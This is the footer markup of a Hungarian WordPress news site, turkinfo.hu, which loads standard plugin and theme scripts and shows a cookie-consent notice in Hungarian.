<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-06-30 16:09:30+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"hu"},"This contact form is placed in the wrong place.":["Ez a kapcsolatfelv\u00e9teli \u0171rlap rossz helyre ker\u00fclt."],"Error:":["Hiba:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/turkinfo.hu\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/turkinfo.hu\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"e2a1514aa7","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.6" id="ppress-frontend-script-js"></script>
<script type="text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=hu; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"60290dd716","wpRestUrl":"https:\/\/turkinfo.hu\/wp-json\/","permalinkStructure":"\/%postname%\/%category%\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.7.3" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<script></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

		<!-- Cookie Notice plugin v2.5.8 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(237,237,237,1);"><div class="cookie-notice-container" style="color: #000000"><span id="cn-notice-text" class="cn-text-container">Tájékoztatjuk, hogy a honlap felhasználói élmény fokozásának érdekében sütiket alkalmazunk.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Elfogadom!">Elfogadom!</button><button id="cn-refuse-cookie" data-cookie-set="refuse" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Nem fogadom">Nem fogadom</button><button data-link-url="https://turkinfo.hu/suti-szabalyzat/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button cn-button-custom button" aria-label="Több információ...">Több információ...</button></span><button id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Nem fogadom"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
</body>
</html>